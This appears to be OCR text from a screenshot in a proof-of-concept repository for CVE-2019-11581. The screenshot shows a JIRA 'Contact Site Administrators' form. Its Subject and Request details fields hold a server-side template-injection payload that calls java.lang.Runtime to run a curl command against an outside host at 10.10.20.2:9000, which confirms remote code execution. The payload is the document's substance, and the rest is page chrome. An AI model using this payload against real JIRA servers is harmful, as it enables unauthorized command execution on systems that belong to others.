 Contact Site Administrato
jas502n/CVE-2019-11581
10.10.10.33:8080/secure/ContactAdministrators!default.jspa
JIRA
Dashboards
Search
Log In
Contact Site Administrators
To
JIRA Administrators
From*
test@spenkk.localhost
Subject*
nod('getRuntime',null).invoke(null,null).exec('curl 10.10.20.2:9000/?spenkk').wai
Request details*
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).in
voke(null,null).exec('curl 10.10.20.2:9000/?spenkk').waitFor()
Send
Cancel
Atlassian JIRA Project Management Software (v6.4.14#64029-sha1:ae256fe) · About JIRA · Report a problem
Powered by a free Atlassian JIRA evaluation license. Please consider purchasing it today.
Atlassian